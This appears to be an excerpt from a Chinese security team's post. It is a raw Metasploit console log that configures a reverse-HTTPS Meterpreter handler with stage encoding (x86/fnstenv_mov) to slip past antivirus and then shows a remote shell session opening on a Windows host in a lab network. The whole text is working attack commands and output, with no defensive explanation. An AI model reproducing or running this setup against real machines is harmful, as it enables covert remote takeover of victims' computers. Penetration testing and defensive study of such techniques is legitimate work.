 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set EnableStageEncoding true
EnableStageEncoding => true
msf5 exploit(multi/handler) > set stageencoder x86/fnstenv_mov
stageencoder => x86/fnstenv_mov
msf5 exploit(multi/handler) > set stageencodingfallback false
stageencodingfallback => false
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The local listener hostname
LPORT     2223             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:2223
[*] https://10.211.55.2:2223 handling request from 10.211.55.3; (UUID: fz9wevd4) Encoded stage with x86/fnstenv_mov
[*] https://10.211.55.2:2223 handling request from 10.211.55.3; (UUID: fz9wevd4) Staging x86 payload (181364 bytes) ...
[*] Meterpreter session 8 opened (10.211.55.2:2223 -> 10.211.55.3:50936) at 2019-12-06 13:29:35 +0800
meterpreter > getuid
Server username: CESHI-PC\xysoul
meterpreter >
Tide安全团队